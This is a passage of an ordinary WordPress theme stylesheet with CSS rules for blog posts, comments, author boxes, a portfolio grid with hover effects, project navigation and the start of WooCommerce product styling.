  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.entry-cover.flexslider .slides li a {
  display: block;
  position: relative;
  cursor: url(../../assets/img/icon-zoom.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-zoom.png) 1x, url(../../assets/img/icon-zoom@2x.png) 2x), auto;
}
.entry-cover.flexslider .slides li a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.entry-cover.flexslider .slides li a:hover:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
/* ============================================================ 
    5. ENTRY HEADER
=============================================================*/
.entry-header {
  position: relative;
  z-index: 98;
  background: #ffffff;
  padding: 30px 0 15px 30px;
}
.entry-header .entry-title {
  font-size: 24px;
  font-weight: normal;
  margin: 0;
}
.entry-header .entry-title a {
  color: #333333;
}
.entry-header .entry-meta {
  margin-top: 15px;
  color: #cccccc;
}
.entry-header .entry-meta a {
  color: #333333;
}
/* ============================================================ 
    6. ENTRY CONTENT
=============================================================*/
.entry-content {
  padding: 0 30px 30px 30px;
  background: #ffffff;
}
.entry-content .readmore {
  margin-top: 12px;
}
.entry-content .readmore a {
  color: #333333;
  font-weight: bold;
  border-bottom: 2px solid;
  padding-bottom: 3px;
}
/* ============================================================ 
    7. SINGLE
=============================================================*/
.single-post .hentry .entry-wrapper {
  position: relative;
}
.single-post .hentry .entry-header {
  margin: 50px 0 20px 0;
  padding: 0;
}
.single-post .hentry .entry-header .entry-title {
  font-size: 40px;
}
.single-post .hentry .entry-content {
  padding: 0;
}
.single-post .hentry .entry-content img.alignnone {
  margin-top: 50px;
  margin-bottom: 50px;
}
.single-post .hentry .entry-footer .entry-tags {
  padding: 50px 0 0 0;
}
.single-post .hentry .entry-footer .entry-tags a {
  color: #ffffff;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px 0 20px;
  margin: 0 15px 10px 10px;
  display: inline-block;
  position: relative;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.single-post .hentry .entry-footer .entry-tags a:after {
  height: 22px;
  width: 22px;
  position: absolute;
  content: "";
  left: -10px;
  top: 4px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.single-post .hentry .entry-footer .entry-tags a:before {
  width: 4px;
  height: 4px;
  content: "";
  background: #ffffff;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -2px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.single-post.header-background-featured #site-content #page-header {
  position: relative;
  background-size: cover;
  background-attachment: fixed;
  padding-bottom: 100px;
  padding-top: 250px;
  -webkit-transform: translateZ(0px);
}
.single-post.header-background-featured #site-content #page-header .overlay {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.single-post.header-background-featured #site-content #page-header .entry-meta {
  color: #cccccc;
  text-align: center;
  margin-bottom: 30px;
}
.single-post.header-background-featured #site-content #page-header .entry-meta a {
  color: #ffffff;
  font-weight: bold;
}
.single-post.header-background-featured #site-content #page-header .page-title .title {
  color: #ffffff;
}
.single-post.header-background-featured #site-content #page-breadcrumbs .breadcrumbs a {
  color: #ffffff;
}
.single-post.no-sidebar #page-body .content-wrap .content {
  width: 65%;
  margin: 0 auto;
}
.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-wrapper {
  position: static;
}
.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-cover {
  padding: 0 990px;
}
.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-content img.alignnone {
  margin-left: -15%;
  margin-right: -15%;
  max-width: none;
  width: 130%;
  margin-top: 50px;
  margin-bottom: 50px;
}
.single-post.no-sidebar #site-wrapper .flexslider .flex-direction-nav li a {
  right: 1010px;
}
.single-post.no-sidebar #site-wrapper .flexslider .flex-direction-nav li a.flex-prev {
  right: 1052px;
}
/* ============================================================ 
    8. RELATED POST
=============================================================*/
.box-related-posts {
  margin-top: 100px;
}
.box-related-posts .box-title {
  margin-bottom: 40px;
  text-align: center;
}
.box-related-posts .box-content {
  margin: 0 -15px;
}
.box-related-posts .box-content:after {
  clear: both;
  content: "";
  display: table;
}
.box-related-posts .box-content .hentry {
  float: left;
  padding: 0 15px;
}
.box-related-posts .box-content .hentry .entry-wrapper {
  position: relative;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-header {
  margin: -49px 0 0 20px;
  padding: 30px 0 15px 30px;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-title {
  font-size: 24px;
  font-weight: normal;
  margin: 0;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-title a {
  color: #333333;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-meta {
  margin-top: 15px;
  color: #cccccc;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-meta a {
  color: #333333;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-content {
  margin-left: 20px;
  padding: 0 30px 30px 30px;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore {
  margin-top: 12px;
}
.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore a {
  color: #333333;
  font-weight: bold;
  border-bottom: 2px solid;
  padding-bottom: 3px;
}
.box-related-posts[data-columns="2"] .box-content .hentry {
  width: 50%;
}
.box-related-posts[data-columns="3"] .box-content .hentry {
  width: 33.3333333%;
}
.box-related-posts[data-columns="2"] .box-content .hentry {
  width: 25%;
}
.box-related-posts.box-related-posts-carousel[data-columns="2"] .box-content .hentry,
.box-related-posts.box-related-posts-carousel[data-columns="3"] .box-content .hentry,
.box-related-posts.box-related-posts-carousel[data-columns="4"] .box-content .hentry {
  width: 100%;
}
.sidebar-left .box-related-posts .box-title,
.sidebar-right .box-related-posts .box-title {
  text-align: inherit;
}
/* ============================================================ 
    9. COMMENT
=============================================================*/
#comments {
  padding: 50px 0 0 0;
}
#comments .comment-list {
  padding: 0;
  margin: 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 50px;
  margin-bottom: 80px;
}
#comments .comment-list li {
  list-style: none;
  padding-bottom: 50px;
}
#comments .comment-list li:last-child {
  padding-bottom: 0;
}
#comments .comment-list li .avatar {
  float: left;
  margin-right: 20px;
  margin-top: 10px;
}
#comments .comment-list li .comment-content {
  margin-left: 80px;
}
#comments .comment-list li .comment-metadata {
  padding: 5px 0;
}
#comments .comment-list li .comment-metadata a {
  color: #cccccc;
}
#comments .comment-list li .reply {
  margin: 10px 0 0 80px;
}
#comments .comment-list li .reply a {
  color: #333333;
  border-bottom: 2px solid;
  padding-bottom: 3px;
  font-weight: bold;
}
#comments .comment-list li .children {
  margin-left: 80px;
  margin-top: 50px;
  padding: 0;
}
#respond .comment-form .comment-notes {
  margin-bottom: 30px;
}
#respond .comment-form .comment-info {
  float: left;
  width: 50%;
  padding-right: 10px;
}
#respond .comment-form .comment-info label {
  display: none;
}
#respond .comment-form .comment-info input {
  width: 100%;
}
#respond .comment-form .comment-form-comment {
  float: right;
  width: 50%;
  padding-left: 10px;
}
#respond .comment-form .comment-form-comment label {
  display: none;
}
#respond .comment-form .comment-form-comment textarea {
  width: 100%;
  max-height: 190px;
}
#respond .comment-form .form-submit {
  clear: both;
}
.logged-in #respond .comment-form .comment-form-comment {
  width: 100%;
  float: none;
  padding: 0;
}
.logged-in #respond .comment-form .comment-form-comment textarea {
  height: 120px;
}
/* ============================================================ 
    10. AUTHOR
=============================================================*/
.author-box {
  padding: 80px 0 0 0;
}
.author-box .box-title {
  margin-top: 0;
}
.author-box .box-content .author-avatar {
  float: left;
  margin-right: 30px;
}
.author-box .box-content .author-avatar img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.author-box .box-content .author-description {
  overflow: hidden;
}
.author .author-box {
  padding: 0;
  margin-bottom: 80px;
}
.author .author-box .box-content:after {
  clear: both;
  content: "";
  display: table;
}
.projects-filter {
  text-align: center;
  padding: 0 0 20px 0;
}
.projects-filter .projects-filter-toggler {
  display: inline-block;
  width: 26px;
  height: 26px;
  background: url(../../assets/img/toogle_filter.png);
  background-image: url(../../assets/img/toogle_filter.svg);
  background-position: 0 0;
}
.projects-filter .projects-filter-toggler span {
  text-indent: -9999px;
  display: block;
}
.projects-filter.active .projects-filter-toggler {
  background-position: 0 -26px;
}
.projects-filter.active ul {
  visibility: visible;
  margin: 40px 0;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects-filter ul {
  margin: 0;
  padding: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.projects-filter ul li {
  list-style: none;
  display: inline-block;
  margin: 0 15px;
}
.projects-filter ul li a {
  color: #333333;
  display: block;
  border-bottom: 2px solid transparent;
}
.projects-filter ul li.active a {
  font-weight: bold;
  color: #333333;
}
.projects {
  /**
	 * Animation
	 */
}
.projects figure,
.projects figcaption {
  margin: 0;
}
.projects[data-columns="2"] .hentry {
  width: 50%;
}
.projects[data-columns="3"] .hentry {
  width: 33.3333333%;
}
.projects[data-columns="4"] .hentry {
  width: 25%;
}
.projects[data-columns="5"] .hentry {
  width: 20%;
}
.projects.projects-grid .projects-items {
  margin: 0 -15px;
}
.projects.projects-grid .projects-items .hentry {
  padding: 0 15px;
  margin-bottom: 50px;
  float: left;
  text-align: center;
}
.projects.projects-grid .projects-items .hentry .project-thumbnail {
  position: relative;
}
.projects.projects-grid .projects-items .hentry .project-thumbnail > a {
  display: block;
  position: relative;
  cursor: url(../../assets/img/icon-view.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-view.png) 1x, url(../../assets/img/icon-view@2x.png) 2x), auto;
}
.projects.projects-grid .projects-items .hentry .project-thumbnail > a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.projects.projects-grid .projects-items .hentry .project-thumbnail > a:hover:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects.projects-grid .projects-items .hentry .project-info .project-title {
  font-size: 24px;
  margin-bottom: 0;
}
.projects.projects-grid .projects-items .hentry .project-info .project-title a {
  color: #333333;
}
.projects.projects-grid .projects-items .hentry .project-info .project-categories {
  margin: 0;
  padding: 0;
}
.projects.projects-grid .projects-items .hentry .project-info .project-categories li {
  list-style: none;
  display: inline-block;
}
.projects.projects-grid .projects-items .hentry .project-info .project-categories li a {
  color: #333333;
  margin: 0 5px;
}
.projects.projects-gallery .projects-items,
.projects.projects-masonry .projects-items {
  margin: 0 -15px;
}
.projects.projects-gallery .projects-items .hentry,
.projects.projects-masonry .projects-items .hentry {
  padding: 0 15px;
  margin-bottom: 30px;
  float: left;
}
.projects.projects-gallery .projects-items .project-wrap,
.projects.projects-masonry .projects-items .project-wrap {
  position: relative;
  overflow: hidden;
}
.projects.projects-gallery .projects-items .project-wrap:hover .project-thumbnail > a:after,
.projects.projects-masonry .projects-items .project-wrap:hover .project-thumbnail > a:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects.projects-gallery .projects-items .project-wrap:hover .project-info .project-title a,
.projects.projects-masonry .projects-items .project-wrap:hover .project-info .project-title a {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-gallery .projects-items .project-wrap:hover .project-info .project-categories li a,
.projects.projects-masonry .projects-items .project-wrap:hover .project-info .project-categories li a {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-gallery .projects-items .project-thumbnail,
.projects.projects-masonry .projects-items .project-thumbnail {
  position: relative;
  z-index: 9;
}
.projects.projects-gallery .projects-items .project-thumbnail > a,
.projects.projects-masonry .projects-items .project-thumbnail > a {
  display: block;
  position: relative;
}
.projects.projects-gallery .projects-items .project-thumbnail > a:after,
.projects.projects-masonry .projects-items .project-thumbnail > a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.projects.projects-gallery .projects-items .project-info,
.projects.projects-masonry .projects-items .project-info {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.projects.projects-gallery .projects-items .project-info:before,
.projects.projects-masonry .projects-items .project-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.projects.projects-gallery .projects-items .project-info .project-info-wrap,
.projects.projects-masonry .projects-items .project-info .project-info-wrap {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 80%;
  position: relative;
  z-index: 10;
}
.projects.projects-gallery .projects-items .project-info .project-title,
.projects.projects-masonry .projects-items .project-info .project-title {
  font-size: 24px;
  margin: 0;
}
.projects.projects-gallery .projects-items .project-info .project-title a,
.projects.projects-masonry .projects-items .project-info .project-title a {
  color: #ffffff;
  display: block;
  -webkit-transform: translateX(-150px);
  -moz-transform: translateX(-150px);
  -ms-transform: translateX(-150px);
  -o-transform: translateX(-150px);
  transform: translateX(-150px);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-gallery .projects-items .project-info .project-categories,
.projects.projects-masonry .projects-items .project-info .project-categories {
  margin: 0;
  padding: 0;
}
.projects.projects-gallery .projects-items .project-info .project-categories li,
.projects.projects-masonry .projects-items .project-info .project-categories li {
  list-style: none;
  display: inline-block;
}
.projects.projects-gallery .projects-items .project-info .project-categories li a,
.projects.projects-masonry .projects-items .project-info .project-categories li a {
  color: #ffffff;
  display: block;
  margin: 0 5px;
  -webkit-transform: translateX(-150px);
  -moz-transform: translateX(-150px);
  -ms-transform: translateX(-150px);
  -o-transform: translateX(-150px);
  transform: translateX(-150px);
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-justify .projects-items {
  margin: 0 -2px;
}
.projects.projects-justify .projects-items .hentry {
  margin: 2px;
  border: none;
}
.projects.projects-justify .projects-items .hentry > a {
  position: relative;
  display: block;
  height: 100%;
  z-index: 9;
}
.projects.projects-justify .projects-items .hentry > a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.projects.projects-justify .projects-items .hentry .project-info {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.projects.projects-justify .projects-items .hentry .project-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.projects.projects-justify .projects-items .hentry .project-info .project-info-wrap {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 80%;
  position: relative;
  z-index: 10;
}
.projects.projects-justify .projects-items .hentry .project-info .project-title {
  font-size: 24px;
  margin: 0;
}
.projects.projects-justify .projects-items .hentry .project-info .project-title a {
  color: #ffffff;
  display: block;
  -webkit-transform: translateX(-150px);
  -moz-transform: translateX(-150px);
  -ms-transform: translateX(-150px);
  -o-transform: translateX(-150px);
  transform: translateX(-150px);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-justify .projects-items .hentry .project-info .project-categories {
  margin: 0;
  padding: 0;
}
.projects.projects-justify .projects-items .hentry .project-info .project-categories li {
  list-style: none;
  display: inline-block;
}
.projects.projects-justify .projects-items .hentry .project-info .project-categories li a {
  color: #ffffff;
  display: block;
  margin: 0 5px;
  -webkit-transform: translateX(-150px);
  -moz-transform: translateX(-150px);
  -ms-transform: translateX(-150px);
  -o-transform: translateX(-150px);
  transform: translateX(-150px);
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-justify .projects-items .hentry:hover > a:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.projects.projects-justify .projects-items .hentry:hover .project-info .project-title a {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-justify .projects-items .hentry:hover .project-info .project-categories li a {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects .projects-items .project .project-wrap {
  visibility: hidden;
  -webkit-transform: translate(0, 100px);
  -moz-transform: translate(0, 100px);
  -ms-transform: translate(0, 100px);
  -o-transform: translate(0, 100px);
  transform: translate(0, 100px);
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.projects .projects-items .project.animate .project-wrap {
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.post-type-archive-nproject .navigation {
  margin-bottom: 0;
}
.single-nproject .project-single .project-thumbnail {
  margin-bottom: 50px;
}
.single-nproject .project-single .project-content {
  padding: 0 0 50px 0;
}
.single-nproject .project-single .project-content .project-categories {
  margin-bottom: 10px;
}
.single-nproject .project-single .project-content .project-categories a {
  color: #333333;
  font-weight: bold;
}
.single-nproject .project-single .project-content .project-tags {
  margin: 50px 0 0 0;
}
.single-nproject .project-single .project-content .project-tags a {
  color: #ffffff;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px 0 20px;
  margin: 0 15px 10px 10px;
  display: inline-block;
  position: relative;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.single-nproject .project-single .project-content .project-tags a:after {
  height: 22px;
  width: 22px;
  position: absolute;
  content: "";
  left: -10px;
  top: 4px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.single-nproject .project-single .project-content .project-tags a:before {
  width: 4px;
  height: 4px;
  content: "";
  background: #ffffff;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -2px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.single-nproject .project-single .project-gallery.project-gallery-grid[data-columns="2"] .project-media-item {
  width: 50%;
}
.single-nproject .project-single .project-gallery.project-gallery-grid[data-columns="3"] .project-media-item {
  width: 33.3333333%;
}
.single-nproject .project-single .project-gallery.project-gallery-grid[data-columns="4"] .project-media-item {
  width: 25%;
}
.single-nproject .project-single .project-gallery.project-gallery-grid[data-columns="5"] .project-media-item {
  width: 20%;
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap {
  margin: 0 -15px;
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap .project-media-item {
  padding: 0 15px;
  float: left;
  margin-bottom: 30px;
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap .project-media-item a {
  display: block;
  position: relative;
  cursor: url(../../assets/img/icon-zoom.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-zoom.png) 1x, url(../../assets/img/icon-zoom@2x.png) 2x), auto;
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap .project-media-item a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap .project-media-item a:hover:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.single-nproject .project-single .project-gallery.project-gallery-list {
  text-align: center;
}
.single-nproject.header-background-featured #site-content #page-header {
  position: relative;
  background-size: cover;
  background-attachment: fixed;
  padding-top: 250px;
  padding-bottom: 100px;
  -webkit-transform: translateZ(0px);
}
.single-nproject.header-background-featured #site-content #page-header .overlay {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.single-nproject.header-background-featured #site-content #page-header .entry-meta {
  color: #cccccc;
  text-align: center;
  margin-bottom: 30px;
}
.single-nproject.header-background-featured #site-content #page-header .entry-meta a {
  color: #ffffff;
  font-weight: bold;
}
.single-nproject.header-background-featured #site-content #page-header .page-title .title {
  color: #ffffff;
}
.single-nproject.header-background-featured #site-content #page-breadcrumbs .breadcrumbs a {
  color: #ffffff;
}
.single-nproject.no-sidebar .project-content {
  width: 65%;
  margin: 0 auto;
}
.single-nproject.no-sidebar .projects-related .projects-related-title {
  text-align: center;
}
.single-nproject .navigation {
  text-align: center;
  margin: 70px 0 0 0;
}
.single-nproject .navigation .nav-links {
  padding: 0;
  margin: 0;
}
.single-nproject .navigation .nav-links li {
  list-style: none;
  display: inline-block;
}
.single-nproject .navigation .nav-links li a {
  text-indent: -9999px;
  display: block;
  width: 26px;
  height: 26px;
  margin: 0 10px;
}
.single-nproject .navigation .nav-links li a:hover {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.single-nproject .navigation .nav-links li.previous-post a,
.single-nproject .navigation .nav-links li.next-post a {
  position: relative;
}
.single-nproject .navigation .nav-links li.previous-post a:after,
.single-nproject .navigation .nav-links li.next-post a:after {
  content: "\f105";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 28px;
  color: #333333;
  text-indent: 0;
  left: 8px;
  top: -14px;
}
.single-nproject .navigation .nav-links li.disabled span {
  position: relative;
  display: block;
  text-indent: -9999px;
  width: 26px;
  height: 26px;
  margin: 0 10px;
}
.single-nproject .navigation .nav-links li.disabled span:after {
  content: "\f105";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 28px;
  color: #cccccc;
  text-indent: 0;
  left: 8px;
  top: -14px;
}
.single-nproject .navigation .nav-links li.previous-post a:after {
  content: "\f104";
}
.single-nproject .navigation .nav-links li.previous-post.disabled span:after {
  content: "\f104";
}
.single-nproject .navigation .nav-links li.project-home a {
  background: url(../../assets/img/view_portfolio.png);
  background-image: url(../../assets/img/view_portfolio.svg);
}
.single-nproject .projects-related {
  margin-top: 80px;
}
.single-nproject .projects-related .projects-related-title {
  margin: 50px 0 40px 0;
}
.page-template-template-projects #site-content {
  margin-bottom: 50px;
}
.woocommerce,
.woocommerce-page {
  /* ============================================================ 
	    1. PRODUCTS
	=============================================================*/
}
.woocommerce .onsale,
.woocommerce-page .onsale {
  position: absolute;
  padding: 0 20px;
  color: #ffffff;
  font-weight: bold;
  left: 1px;
  top: 20px;
  z-index: 2;
  height: 36px;
  line-height: 36px;
}
.woocommerce .onsale:after,
.woocommerce-page .onsale:after {
  background: transparent;
  border: 18px solid;
  border-right-color: transparent !important;
  bottom: 0;
  content: "";
  position: absolute;
  right: -20px;
  z-index: 9;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  overflow: hidden;
  position: relative;
  height: 5px;
  width: 60px;
  background: rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  height: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-page .woocommerce-pagination {
  text-align: center;
  margin-top: 80px;
}
.woocommerce .woocommerce-pagination ul,
.woocommerce-page .woocommerce-pagination ul {
  margin: 0;
}
.woocommerce .woocommerce-pagination ul li,
.woocommerce-page .woocommerce-pagination ul li {
  list-style: none;
